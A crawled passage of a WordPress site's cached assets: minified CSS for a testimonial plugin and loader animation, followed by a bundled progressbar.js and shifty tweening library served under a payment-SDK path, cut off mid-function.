.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;transition-property:height,width}.sp-testimonial-pro-section.sp_testimonial_pro_filter .isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;transition-property:transform,opacity}.sp-testimonial-pro-section.sp_testimonial_pro_filter ul.sp-tpro-items-filter{margin:0;padding:0;display:inline-block}.sp-testimonial-pro-section.sp_testimonial_pro_filter ul.sp-tpro-items-filter li{list-style:none;float:left;margin:0}.sp-testimonial-pro-section.sp_testimonial_pro_filter ul.sp-tpro-items-filter li a{padding:5px 14px;margin-right:8px;border-radius:2px;display:inline-block;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.sp-testimonial-pro-section.sp_testimonial_pro_filter ul.sp-tpro-items-filter li:last-child a{margin-right:0}.sp-testimonial-pro-section-thumb{max-width:650px;margin:0 auto;margin-right:auto!important}.sp-testimonial-pro-section-content{margin-right:0!important}.sp-testimonial-pro-section-content .sp-testimonial-pro-item{padding-right:0!important}.sp-testimonial-pro-section-thumb .sp-testimonial-pro-item .tpro-client-image{text-align:center!important}.sp-testimonial-pro-section-thumb .sp-testimonial-pro-item{padding-right:5px!important;padding-left:5px!important}.sp-testimonial-pro-section-thumb .sp-testimonial-pro-item .tpro-client-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer;display:inline-block}.sp-testimonial-pro-section-thumb .sp-testimonial-pro-item .tpro-client-image img:hover,.sp-testimonial-pro-section-thumb .sp-testimonial-pro-item.slick-current .tpro-client-image img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0)}.page-load-status{display:none;padding-top:20px;color:#777;width:100%}.page-load-status .loader-ellips p{font-size:20px;position:relative;width:4em;height:1em;display:inline-block!important}.page-load-status .loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background:#1595ce;position:absolute;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.page-load-status .loader-ellips__dot:nth-child(1),.page-load-status .loader-ellips__dot:nth-child(2){left:0}.page-load-status .loader-ellips__dot:nth-child(3){left:1.5em}.page-load-status .loader-ellips__dot:nth-child(4){left:3em}@-webkit-keyframes reveal{from{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes reveal{from{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slide{to{-webkit-transform:translateX(1.5em);transform:translateX(1.5em)}}@keyframes slide{to{-webkit-transform:translateX(1.5em);transform:translateX(1.5em)}}.page-load-status .loader-ellips__dot:nth-child(1){-webkit-animation-name:reveal;animation-name:reveal}.page-load-status .loader-ellips__dot:nth-child(2),.page-load-status .loader-ellips__dot:nth-child(3){-webkit-animation-name:slide;animation-name:slide}.page-load-status .loader-ellips__dot:nth-child(4){-webkit-animation-name:reveal;animation-name:reveal;animation-direction:reverse}.page-load-status .infinite-scroll-last{color:#444;font-size:16px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://writehw.com/wp-content/cache/min/1/wp-content/plugins/testimonial-pro/public/assets/css/custom.css?ver=1741304893
body_size: -76
content:
.sp-testimonial-pro a:focus{outline:none}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://writehw.com/wp-content/cache/min/1/intasend-inlinejs-sdk@3.0.2/build/intasend-inline.js?ver=1741304893
body_size: 12749
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){var Shape=require("./shape");var utils=require("./utils");var Circle=function Circle(container,options){this._pathTemplate="M 50,50 m 0,-{radius}"+" a {radius},{radius} 0 1 1 0,{2radius}"+" a {radius},{radius} 0 1 1 0,-{2radius}";this.containerAspectRatio=1;Shape.apply(this,arguments)};Circle.prototype=new Shape;Circle.prototype.constructor=Circle;Circle.prototype._pathString=function _pathString(opts){var widthOfWider=opts.strokeWidth;if(opts.trailWidth&&opts.trailWidth>opts.strokeWidth){widthOfWider=opts.trailWidth}var r=50-widthOfWider/2;return utils.render(this._pathTemplate,{radius:r,"2radius":r*2})};Circle.prototype._trailString=function _trailString(opts){return this._pathString(opts)};module.exports=Circle},{"./shape":6,"./utils":8}],2:[function(require,module,exports){var Shape=require("./shape");var utils=require("./utils");var Line=function Line(container,options){this._pathTemplate="M 0,{center} L 100,{center}";Shape.apply(this,arguments)};Line.prototype=new Shape;Line.prototype.constructor=Line;Line.prototype._initializeSvg=function _initializeSvg(svg,opts){svg.setAttribute("viewBox","0 0 100 "+opts.strokeWidth);svg.setAttribute("preserveAspectRatio","none")};Line.prototype._pathString=function _pathString(opts){return utils.render(this._pathTemplate,{center:opts.strokeWidth/2})};Line.prototype._trailString=function _trailString(opts){return this._pathString(opts)};module.exports=Line},{"./shape":6,"./utils":8}],3:[function(require,module,exports){module.exports={Line:require("./line"),Circle:require("./circle"),SemiCircle:require("./semicircle"),Square:require("./square"),Path:require("./path"),Shape:require("./shape"),utils:require("./utils")}},{"./circle":1,"./line":2,"./path":4,"./semicircle":5,"./shape":6,"./square":7,"./utils":8}],4:[function(require,module,exports){var shifty=require("shifty");var utils=require("./utils");var Tweenable=shifty.Tweenable;var EASING_ALIASES={easeIn:"easeInCubic",easeOut:"easeOutCubic",easeInOut:"easeInOutCubic"};var Path=function Path(path,opts){if(!(this instanceof Path)){throw new Error("Constructor was called without new keyword")}opts=utils.extend({delay:0,duration:800,easing:"linear",from:{},to:{},step:function(){}},opts);var element;if(utils.isString(path)){element=document.querySelector(path)}else{element=path}this.path=element;this._opts=opts;this._tweenable=null;var length=this.path.getTotalLength();this.path.style.strokeDasharray=length+" "+length;this.set(0)};Path.prototype.value=function value(){var offset=this._getComputedDashOffset();var length=this.path.getTotalLength();var progress=1-offset/length;return parseFloat(progress.toFixed(6),10)};Path.prototype.set=function set(progress){this.stop();this.path.style.strokeDashoffset=this._progressToOffset(progress);var step=this._opts.step;if(utils.isFunction(step)){var easing=this._easing(this._opts.easing);var values=this._calculateTo(progress,easing);var reference=this._opts.shape||this;step(values,reference,this._opts.attachment)}};Path.prototype.stop=function stop(){this._stopTween();this.path.style.strokeDashoffset=this._getComputedDashOffset()};Path.prototype.animate=function animate(progress,opts,cb){opts=opts||{};if(utils.isFunction(opts)){cb=opts;opts={}}var passedOpts=utils.extend({},opts);var defaultOpts=utils.extend({},this._opts);opts=utils.extend(defaultOpts,opts);var shiftyEasing=this._easing(opts.easing);var values=this._resolveFromAndTo(progress,shiftyEasing,passedOpts);this.stop();this.path.getBoundingClientRect();var offset=this._getComputedDashOffset();var newOffset=this._progressToOffset(progress);var self=this;this._tweenable=new Tweenable;this._tweenable.tween({from:utils.extend({offset:offset},values.from),to:utils.extend({offset:newOffset},values.to),duration:opts.duration,delay:opts.delay,easing:shiftyEasing,step:function(state){self.path.style.strokeDashoffset=state.offset;var reference=opts.shape||self;opts.step(state,reference,opts.attachment)}}).then(function(state){if(utils.isFunction(cb)){cb()}})};Path.prototype._getComputedDashOffset=function _getComputedDashOffset(){var computedStyle=window.getComputedStyle(this.path,null);return parseFloat(computedStyle.getPropertyValue("stroke-dashoffset"),10)};Path.prototype._progressToOffset=function _progressToOffset(progress){var length=this.path.getTotalLength();return length-progress*length};Path.prototype._resolveFromAndTo=function _resolveFromAndTo(progress,easing,opts){if(opts.from&&opts.to){return{from:opts.from,to:opts.to}}return{from:this._calculateFrom(easing),to:this._calculateTo(progress,easing)}};Path.prototype._calculateFrom=function _calculateFrom(easing){return shifty.interpolate(this._opts.from,this._opts.to,this.value(),easing)};Path.prototype._calculateTo=function _calculateTo(progress,easing){return shifty.interpolate(this._opts.from,this._opts.to,progress,easing)};Path.prototype._stopTween=function _stopTween(){if(this._tweenable!==null){this._tweenable.stop();this._tweenable=null}};Path.prototype._easing=function _easing(easing){if(EASING_ALIASES.hasOwnProperty(easing)){return EASING_ALIASES[easing]}return easing};module.exports=Path},{"./utils":8,shifty:9}],5:[function(require,module,exports){var Shape=require("./shape");var Circle=require("./circle");var utils=require("./utils");var SemiCircle=function SemiCircle(container,options){this._pathTemplate="M 50,50 m -{radius},0"+" a {radius},{radius} 0 1 1 {2radius},0";this.containerAspectRatio=2;Shape.apply(this,arguments)};SemiCircle.prototype=new Shape;SemiCircle.prototype.constructor=SemiCircle;SemiCircle.prototype._initializeSvg=function _initializeSvg(svg,opts){svg.setAttribute("viewBox","0 0 100 50")};SemiCircle.prototype._initializeTextContainer=function _initializeTextContainer(opts,container,textContainer){if(opts.text.style){textContainer.style.top="auto";textContainer.style.bottom="0";if(opts.text.alignToBottom){utils.setStyle(textContainer,"transform","translate(-50%, 0)")}else{utils.setStyle(textContainer,"transform","translate(-50%, 50%)")}}};SemiCircle.prototype._pathString=Circle.prototype._pathString;SemiCircle.prototype._trailString=Circle.prototype._trailString;module.exports=SemiCircle},{"./circle":1,"./shape":6,"./utils":8}],6:[function(require,module,exports){var Path=require("./path");var utils=require("./utils");var DESTROYED_ERROR="Object is destroyed";var Shape=function Shape(container,opts){if(!(this instanceof Shape)){throw new Error("Constructor was called without new keyword")}if(arguments.length===0){return}this._opts=utils.extend({color:"#555",strokeWidth:1,trailColor:null,trailWidth:null,fill:null,text:{style:{color:null,position:"absolute",left:"50%",top:"50%",padding:0,margin:0,transform:{prefix:!0,value:"translate(-50%, -50%)"}},autoStyleContainer:!0,alignToBottom:!0,value:null,className:"progressbar-text"},svgStyle:{display:"block",width:"100%"},warnings:!1},opts,!0);if(utils.isObject(opts)&&opts.svgStyle!==undefined){this._opts.svgStyle=opts.svgStyle}if(utils.isObject(opts)&&utils.isObject(opts.text)&&opts.text.style!==undefined){this._opts.text.style=opts.text.style}var svgView=this._createSvgView(this._opts);var element;if(utils.isString(container)){element=document.querySelector(container)}else{element=container}if(!element){throw new Error("Container does not exist: "+container)}this._container=element;this._container.appendChild(svgView.svg);if(this._opts.warnings){this._warnContainerAspectRatio(this._container)}if(this._opts.svgStyle){utils.setStyles(svgView.svg,this._opts.svgStyle)}this.svg=svgView.svg;this.path=svgView.path;this.trail=svgView.trail;this.text=null;var newOpts=utils.extend({attachment:undefined,shape:this},this._opts);this._progressPath=new Path(svgView.path,newOpts);if(utils.isObject(this._opts.text)&&this._opts.text.value!==null){this.setText(this._opts.text.value)}};Shape.prototype.animate=function animate(progress,opts,cb){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}this._progressPath.animate(progress,opts,cb)};Shape.prototype.stop=function stop(){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}if(this._progressPath===undefined){return}this._progressPath.stop()};Shape.prototype.pause=function pause(){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}if(this._progressPath===undefined){return}if(!this._progressPath._tweenable){return}this._progressPath._tweenable.pause()};Shape.prototype.resume=function resume(){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}if(this._progressPath===undefined){return}if(!this._progressPath._tweenable){return}this._progressPath._tweenable.resume()};Shape.prototype.destroy=function destroy(){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}this.stop();this.svg.parentNode.removeChild(this.svg);this.svg=null;this.path=null;this.trail=null;this._progressPath=null;if(this.text!==null){this.text.parentNode.removeChild(this.text);this.text=null}};Shape.prototype.set=function set(progress){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}this._progressPath.set(progress)};Shape.prototype.value=function value(){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}if(this._progressPath===undefined){return 0}return this._progressPath.value()};Shape.prototype.setText=function setText(newText){if(this._progressPath===null){throw new Error(DESTROYED_ERROR)}if(this.text===null){this.text=this._createTextContainer(this._opts,this._container);this._container.appendChild(this.text)}if(utils.isObject(newText)){utils.removeChildren(this.text);this.text.appendChild(newText)}else{this.text.innerHTML=newText}};Shape.prototype._createSvgView=function _createSvgView(opts){var svg=document.createElementNS("http://www.w3.org/2000/svg","svg");this._initializeSvg(svg,opts);var trailPath=null;if(opts.trailColor||opts.trailWidth){trailPath=this._createTrail(opts);svg.appendChild(trailPath)}var path=this._createPath(opts);svg.appendChild(path);return{svg:svg,path:path,trail:trailPath}};Shape.prototype._initializeSvg=function _initializeSvg(svg,opts){svg.setAttribute("viewBox","0 0 100 100")};Shape.prototype._createPath=function _createPath(opts){var pathString=this._pathString(opts);return this._createPathElement(pathString,opts)};Shape.prototype._createTrail=function _createTrail(opts){var pathString=this._trailString(opts);var newOpts=utils.extend({},opts);if(!newOpts.trailColor){newOpts.trailColor="#eee"}if(!newOpts.trailWidth){newOpts.trailWidth=newOpts.strokeWidth}newOpts.color=newOpts.trailColor;newOpts.strokeWidth=newOpts.trailWidth;newOpts.fill=null;return this._createPathElement(pathString,newOpts)};Shape.prototype._createPathElement=function _createPathElement(pathString,opts){var path=document.createElementNS("http://www.w3.org/2000/svg","path");path.setAttribute("d",pathString);path.setAttribute("stroke",opts.color);path.setAttribute("stroke-width",opts.strokeWidth);if(opts.fill){path.setAttribute("fill",opts.fill)}else{path.setAttribute("fill-opacity","0")}return path};Shape.prototype._createTextContainer=function _createTextContainer(opts,container){var textContainer=document.createElement("div");textContainer.className=opts.text.className;var textStyle=opts.text.style;if(textStyle){if(opts.text.autoStyleContainer){container.style.position="relative"}utils.setStyles(textContainer,textStyle);if(!textStyle.color){textContainer.style.color=opts.color}}this._initializeTextContainer(opts,container,textContainer);return textContainer};Shape.prototype._initializeTextContainer=function(opts,container,element){};Shape.prototype._pathString=function _pathString(opts){throw new Error("Override this function for each progress bar")};Shape.prototype._trailString=function _trailString(opts){throw new Error("Override this function for each progress bar")};Shape.prototype._warnContainerAspectRatio=function _warnContainerAspectRatio(container){if(!this.containerAspectRatio){return}var computedStyle=window.getComputedStyle(container,null);var width=parseFloat(computedStyle.getPropertyValue("width"),10);var height=parseFloat(computedStyle.getPropertyValue("height"),10);if(!utils.floatEquals(this.containerAspectRatio,width/height)){console.warn("Incorrect aspect ratio of container","#"+container.id,"detected:",computedStyle.getPropertyValue("width")+"(width)","/",computedStyle.getPropertyValue("height")+"(height)","=",width/height);console.warn("Aspect ratio of should be",this.containerAspectRatio)}};module.exports=Shape},{"./path":4,"./utils":8}],7:[function(require,module,exports){var Shape=require("./shape");var utils=require("./utils");var Square=function Square(container,options){this._pathTemplate="M 0,{halfOfStrokeWidth}"+" L {width},{halfOfStrokeWidth}"+" L {width},{width}"+" L {halfOfStrokeWidth},{width}"+" L {halfOfStrokeWidth},{strokeWidth}";this._trailTemplate="M {startMargin},{halfOfStrokeWidth}"+" L {width},{halfOfStrokeWidth}"+" L {width},{width}"+" L {halfOfStrokeWidth},{width}"+" L {halfOfStrokeWidth},{halfOfStrokeWidth}";Shape.apply(this,arguments)};Square.prototype=new Shape;Square.prototype.constructor=Square;Square.prototype._pathString=function _pathString(opts){var w=100-opts.strokeWidth/2;return utils.render(this._pathTemplate,{width:w,strokeWidth:opts.strokeWidth,halfOfStrokeWidth:opts.strokeWidth/2})};Square.prototype._trailString=function _trailString(opts){var w=100-opts.strokeWidth/2;return utils.render(this._trailTemplate,{width:w,strokeWidth:opts.strokeWidth,halfOfStrokeWidth:opts.strokeWidth/2,startMargin:opts.strokeWidth/2-opts.trailWidth/2})};module.exports=Square},{"./shape":6,"./utils":8}],8:[function(require,module,exports){var PREFIXES="Webkit Moz O ms".split(" ");var FLOAT_COMPARISON_EPSILON=.001;function extend(destination,source,recursive){destination=destination||{};source=source||{};recursive=recursive||!1;for(var attrName in source){if(source.hasOwnProperty(attrName)){var destVal=destination[attrName];var sourceVal=source[attrName];if(recursive&&isObject(destVal)&&isObject(sourceVal)){destination[attrName]=extend(destVal,sourceVal,recursive)}else{destination[attrName]=sourceVal}}}return destination}function render(template,vars){var rendered=template;for(var key in vars){if(vars.hasOwnProperty(key)){var val=vars[key];var regExpString="\\{"+key+"\\}";var regExp=new RegExp(regExpString,"g");rendered=rendered.replace(regExp,val)}}return rendered}function setStyle(element,style,value){var elStyle=element.style;for(var i=0;i<PREFIXES.length;++i){var prefix=PREFIXES[i];elStyle[prefix+capitalize(style)]=value}elStyle[style]=value}function setStyles(element,styles){forEachObject(styles,function(styleValue,styleName){if(styleValue===null||styleValue===undefined){return}if(isObject(styleValue)&&styleValue.prefix===!0){setStyle(element,styleName,styleValue.value)}else{element.style[styleName]=styleValue}})}function capitalize(text){return text.charAt(0).toUpperCase()+text.slice(1)}function isString(obj){return typeof obj==="string"||obj instanceof String}function isFunction(obj){return typeof obj==="function"}function isArray(obj){return Object.prototype.toString.call(obj)==="[object Array]"}function isObject(obj){if(isArray(obj)){return!1}var type=typeof obj;return type==="object"&&!!obj}function forEachObject(object,callback){for(var key in object){if(object.hasOwnProperty(key)){var val=object[key];callback(val,key)}}}function floatEquals(a,b){return Math.abs(a-b)<FLOAT_COMPARISON_EPSILON}function removeChildren(el){while(el.firstChild){el.removeChild(el.firstChild)}}module.exports={extend:extend,render:render,setStyle:setStyle,setStyles:setStyles,capitalize:capitalize,isString:isString,isFunction:isFunction,isObject:isObject,forEachObject:forEachObject,floatEquals:floatEquals,removeChildren:removeChildren}},{}],9:[function(require,module,exports){!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define("shifty",[],n):"object"==typeof exports?exports.shifty=n():t.shifty=n()}(self,function(){return function(){"use strict";var t={720:function(t,n,e){e.r(n),e.d(n,{Scene:function(){return Xt},Tweenable:function(){return _t},interpolate:function(){return Wt},processTweens:function(){return ft},setBezierFunction:function(){return Yt},tween:function(){return yt},unsetBezierFunction:function(){return Zt}});var r={};e.r(r),e.d(r,{bounce:function(){return D},bouncePast:function(){return q},easeFrom:function(){return B},easeFromTo:function(){return Q},easeInBack:function(){return T},easeInCirc:function(){return j},easeInCubic:function(){return c},easeInExpo:function(){return w},easeInOutBack:function(){return F},easeInOutCirc:function(){return P},easeInOutCubic:function(){return l},easeInOutExpo:function(){return S},easeInOutQuad:function(){return s},easeInOutQuart:function(){return v},easeInOutQuint:function(){return d},easeInOutSine:function(){return b},easeInQuad:function(){return o},easeInQuart:function(){return h},easeInQuint:function(){return _},easeInSine:function(){return m},easeOutBack:function(){return E},easeOutBounce:function(){return M},easeOutCirc:function(){return k},easeOutCubic:function(){return f},easeOutExpo:function(){return O},easeOutQuad:function(){return a},easeOutQuart:function(){return p},easeOutQuint:function(){return y},easeOutSine:function(){return g},easeTo:function(){return N},elastic:function(){return x},linear:function(){return u},swingFrom:function(){return I},swingFromTo:function(){return A},swingTo:function(){return C}});var i={};e.r(i),e.d(i,{afterTween:function(){return Nt},beforeTween:function(){return Bt},doesApply:function(){return qt},tweenCreated:function(){return Qt}});var u=function(t){return t},o=function(t){return Math.pow(t,2)},a=function(t){return-(Math.pow(t-1,2)-1)},s=function(t){return(t/=.5)<1?.5*Math.pow(t,2):-.5*((t-=2)*t-2)},c=function(t){return Math.pow(t,3)},f=function(t){return Math.pow(t-1,3)+1},l=function(t){return(t/=.5)<1?.5*Math.pow(t,3):.5*(Math.pow(t-2,3)+2)},h=function(t){return Math.pow(t,4)},p=function(t){return-(Math.pow(t-1,4)-1)},v=function(t){return(t/=.5)<1?.5*Math.pow(t,4):-.5*((t-=2)*Math.pow(t,3)-2)},_=function(t){return Math.pow(t,5)},y=function(t){return Math.pow(t-1,5)+1},d=function(t){return(t/=.5)<1?.5*Math.pow(t,5):.5*(Math.pow(t-2,5)+2)},m=function(t){return 1-Math.cos(t*(Math.PI/2))},g=function(t){return Math.sin(t*(Math.PI/2))},b=function(t){return-.5*(Math.cos(Math.PI*t)-1)},w=function(t){return 0===t?0:Math.pow(2,10*(t-1))},O=function(t){return 1===t?1:1-Math.pow(2,-10*t)},S=function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},j=function(t){return-(Math.sqrt(1-t*t)-1)},k=function(t){return Math.sqrt(1-Math.pow(t-1,2))},P=function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},M=function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},T=function(t){var n=1.70158;return t*t*((n+1)*t-n)},E=function(t){var n=1.70158;return(t-=1)*t*((n+1)*t+n)+1},F=function(t){var n=1.70158;return(t/=.5)<1?t*t*((1+(n*=1.525))*t-n)*.5:.5*((t-=2)*t*((1+(n*=1.525))*t+n)+2)},x=function(t){return-1*Math.pow(4,-8*t)*Math.sin((6*t-1)*(2*Math.PI)/2)+1},A=function(t){var n=1.70158;return(t/=.5)<1?t*t*((1+(n*=1.525))*t-n)*.5:.5*((t-=2)*t*((1+(n*=1.525))*t+n)+2)},I=function(t){var n=1.70158;return t*t*((n+1)*t-n)},C=function(t){var n=1.70158;return(t-=1)*t*((n+1)*t+n)+1},D=function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},q=function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?2-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?2-(7.5625*(t-=2.25/2.75)*t+.9375):2-(7.5625*(t-=2.625/2.75)*t+.984375)},Q=function(t){return(t/=.5)<1?.5*Math.pow(t,4):-.5*((t-=2)*Math.pow(t,3)-2)},B=function(t){return Math.pow(t,4)},N=function(t){return Math.pow(t,.25)};function R(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function z(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function L(t){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function U(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function V(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?U(Object(e),!0).forEach(function(n){W(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):U(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}function W(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var $,G,H,J="linear",K="undefined"!=typeof window?window:e.g,X="afterTween",Y="afterTweenEnd",Z="beforeTween",tt="tweenCreated",nt="function",et="string",rt=K.requestAnimationFrame||K.webkitRequestAnimationFrame||K.oRequestAnimationFrame||K.msRequestAnimationFrame||K.mozCancelRequestAnimationFrame&&K.mozRequestAnimationFrame||setTimeout,it=function(){},ut=null,ot=null,at=V({},r),st=function(t,n,e,r,i,u,o){var a,s,c,f=t<u?0:(t-u)/i,l=!1;for(var h in o&&o.call&&(l=!0,a=o(f)),n)l||(a=((s=o[h]).call?s:at[s])(f)),c=e[h],n[h]=c+(r[h]-c)*a;return n},ct=function(t,n){var e=t._timestamp,r=t._currentState,i=t._delay;if(!(n<e+i)){var u=t._duration,o=t._targetState,a=e+i+u,s=n>a?a:n,c=s>=a,f=u-(a-s),l=t._filters.length>0;if(c)return t._render(o,t._data,f),t.stop(!0);l&&t._applyFilter(Z),s<e+i?e=u=s=1:e+=i,st(s,r,t._originalState,o,u,e,t._easing),l&&t._applyFilter(X),t._render(r,t._data,f)}},ft=function(){for(var t,n=_t.now(),e=ut;e;)t=e._next,ct(e,n),e=t},lt=Date.now||function(){return+new Date},ht=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:J,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=L(n);if(at[n])return at[n];if(r===et||r===nt)for(var i in t)e[i]=n;else for(var u in t)e[u]=n[u]||J;return e},pt=function(t){t===ut?(ut=t._next)?ut._previous=null:ot=null:t===ot?(ot=t._previous)?ot._next=null:ut=null:(G=t._previous,H=t._next,G._next=H,H._previous=G),t._previous=t._next=null},vt="function"==typeof Promise?Promise:null,_t=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;R(this,t),this._config={},this._data={},this._delay=0,this._filters=[],this._next=null,this._previous=null,this._timestamp=null,this._resolve=null,this._reject=null,this._currentState=n||{},this._originalState={},this._targetState={},this._start=it,this._render=it,this._promiseCtor=vt,e&&this.setConfig(e)}var n,e;return n=t,(e=[{key:"_applyFilter",value:function(t){for(var n=this._filters.length;n>0;n--){var e=this._filters[n-n][t];e&&e(this)}}},{key:"tween",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return this._isPlaying&&this.stop(),!n&&this._config||this.setConfig(n),this._pausedAtTime=null,this._timestamp=t.now(),this._start(this.get(),this._data),this._delay&&this._render(this._currentState,this._data,0),this._resume(this._timestamp)}},{key:"setConfig",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this._config;for(var r in n)e[r]=n[r];var i=e.promise,u=void 0===i?this._promiseCtor:i,o=e.start,a=void 0===o?it:o,s=e.finish,c=e.render,f=void 0===c?this._config.step||it:c,l=e.step,h=void 0===l?it:l;this._data=e.data||e.attachment||this._data,this._isPlaying=!1,this._pausedAtTime=null,this._scheduleId=null,this._delay=n.delay||0,this._start=a,this._render=f||h,this._duration=e.duration||500,this._promiseCtor=u,s&&(this._resolve=s);var p=n.from,v=n.to,_=void 0===v?{}:v,y=this._currentState,d=this._originalState,m=this._targetState;for(var g in p)y[g]=p[g];var b=!1;for(var w in y){var O=y[w];b||L(O)!==et||(b=!0),d[w]=O,m[w]=_.hasOwnProperty(w)?_[w]:O}if(this._easing=ht(this._currentState,e.easing,this._easing),this._filters.length=0,b){for(var S in t.filters)t.filters[S].doesApply(this)&&this._filters.push(t.filters[S]);this._applyFilter(tt)}return this}},{key:"then",value:function(t,n){var e=this;return this._promise=new this._promiseCtor(function(t,n){e._resolve=t,e._reject=n}),this._promise.then(t,n)}},{key:"catch",value:function(t){return this.then().catch(t)}},{key:"get",value:function(){return V({},this._currentState)}},{key:"set",value:function(t){this._currentState=t}},{key:"pause",value:function(){if(this._isPlaying)return this._pausedAtTime=t.now(),this._isPlaying=!1,pt(this),this}},{key:"resume",value:function(){return this._resume()}},{key:"_resume",value:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.now();return null===this._timestamp?this.tween():this._isPlaying?this._promise:(this._pausedAtTime&&(this._timestamp+=n-this._pausedAtTime,this._pausedAtTime=null),this._isPlaying=!0,null===ut?(ut=this,ot=this):(this._previous=ot,ot._next=this,ot=this),this)}},{key:"seek",value:function(n){n=Math.max(n,0);var e=t.now();return this._timestamp+n===0||(this._timestamp=e-n,ct(this,e)),this}},{key:"stop",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!this._isPlaying)return this;this._isPlaying=!1,pt(this);var n=this._filters.length>0;t&&(n&&this._applyFilter(Z),st(1,this._currentState,this._originalState,this._targetState,1,0,this._easing),n&&(this._applyFilter(X),this._applyFilter(Y))),this._resolve&&this._resolve({data:this._data,state:this._currentState,tweenable:this}),this._resolve=null,this._reject=null;var e=this._currentState,r=this._originalState,i=this._targetState;for(var u in e)r[u]=i[u]=e[u];return this}},{key:"cancel",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=this._currentState,e=this._data,r=this._isPlaying;return r?(this._reject&&this._reject({data:e,state:n,tweenable:this}),this._resolve=null,this._reject=null,this.stop(t)):this}},{key:"isPlaying",value:function(){return this._isPlaying}},{key:"setScheduleFunction",value:function(n){t.setScheduleFunction(n)}},{key:"data",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return t&&(this._data=V({},t)),this._data}},{key:"dispose",value:function(){for(var t in this)delete this[t]}}])&&z(n.prototype,e),t}();function yt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=new _t;return n.tween(t),n.tweenable=n,n}W(_t,"now",function(){return $}),_t.setScheduleFunction=function(t){return rt=t},_t.formulas=at,_t.filters={},function t(){$=lt(),rt.call(K,t,16.666666666666668),ft()}();var dt,mt,gt=/(\d|-|\.)/,bt=/([^\-0-9.]+)/g,wt=/[0-9.-]+/g,Ot=(dt=wt.source,mt=/,\s*/.source,new RegExp("rgb\\(".concat(dt).concat(mt).concat(dt).concat(mt).concat(dt,"\\)"),"g")),St=/^.*\(/,jt=/#([0-9]|[a-f]){3,6}/gi,kt="VAL",Pt=function(t,n){return t.map(function(t,e){return"_".concat(n,"_").concat(e)})};function Mt(t){return 